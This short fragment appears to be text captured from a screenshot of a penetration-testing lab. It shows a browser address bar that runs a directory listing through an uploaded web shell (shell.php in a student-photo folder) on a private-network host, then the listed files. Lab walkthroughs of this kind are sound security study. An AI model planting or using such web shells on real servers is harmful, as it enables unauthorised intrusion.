 http://192.168.1.111/academy/studentphoto/shell.php?cmd=ls /var/www/html/ac
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
config.php
footer.php
header.php
menubar.php